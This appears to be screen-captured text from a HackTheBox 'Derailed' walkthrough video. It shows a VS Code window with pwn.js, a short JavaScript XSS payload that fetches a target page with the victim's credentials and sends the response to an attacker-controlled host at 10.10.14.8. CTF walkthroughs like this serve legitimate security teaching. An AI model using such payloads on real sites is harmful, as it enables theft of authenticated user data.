 Applications Places System IppSec - Search — Moz... root@gibson Burp Suite Community ... ● pwn.js - derailed - Vis... Thu Jul 20, 11:46
● pwn.js - derailed - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Open a new tab (Ctrl+T)
Press and hold to open a new container tab
EXPLORER ···
serve.py 1
JS pwn.js ●
DERAILED
nmap
www
JS pwn.js
serve.py 1
gobuster.out
JS payload.js
www > JS pwn.js > ...
1 var req1 = new XMLHttpRequest();
2 req1.open('GET', 'http://10.10.11.190:3000/', false);
3 req1.withCredentials = true;
4 req1.send();
5
6 var exfil = new XMLHttpRequest();
7 exfil.open('GET', 'http://10.10.14.8:8000/?c=' + req1.responseText, false);
8
1
1
OUTLINE
TIMELINE
0 1 2 Ln 7, Col 67 Spaces: 4 UTF-8 LF {} JavaScript 2 Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations